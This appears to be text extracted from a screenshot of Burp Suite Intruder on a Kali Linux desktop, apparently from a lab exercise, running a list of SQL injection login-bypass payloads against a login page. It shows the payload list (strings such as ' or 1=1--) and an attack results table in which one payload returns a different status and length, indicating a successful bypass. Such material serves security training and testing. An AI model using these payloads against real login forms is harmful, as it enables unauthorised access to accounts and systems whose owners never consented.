 Burp Suite Communi... Intruder attack1 login page - Mozilla ... kali@kali:~ 02:04 PM 0%
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
You can define one or more payload sets. The number of payload
payload type can be customized in different ways.
Payload set: 1 Payload count: 12
Payload type: Simple list Request count: 37
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that ar
Paste
Load ...
Remove
Clear
' or 1=1--
" or 1=1--
' or '1'='1'--
"' or 1 --'"
or 1=1--
or%201=1
or%201=1 --
' or 1=1 or ''='
" or 1=1 or ""="
' or a=a--
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
20 1 <>"'%;)(&+ 302 341
21 1 '%20or%20''=' 302 341
22 1 '%20or%20'x'='x 302 341
23 1 "%20or%20"x"="x 302 341
24 1 ')%20or%20('x'='x 302 341
25 1 0 or 1=1 302 341
26 1 ' or 0=0 -- 302 341
27 1 " or 0=0 -- 302 341
28 1 or 0=0 -- 302 341
29 1 ' or 0=0 # 200 6182
30 1 " or 0=0 # 302 341
31 1 or 0=0 # 302 341
32 1 ' or 1=1-- 302 341
33 1 " or 1=1-- 302 341
34 1 ' or '1'='1'-- 302 341
35 1 "' or 1 --'" 302 341
36 1 or 1=1-- 302 341
37 1 or%201=1 302 341
38 1 or%201=1 -- 302 341
39 1 ' or 1=1 or ''=' 302 341
40 1 " or 1=1 or ""=" 302 341
41 1 ' or a=a-- 302 341
42 1 " or "a"="a 302 341
43 1 ') or ('a'='a 302 341
44 1 ") or ("a"="a 302 341
45 1 hi" or "a"="a 302 341
Request Response
Raw Params Headers Hex
364 of 375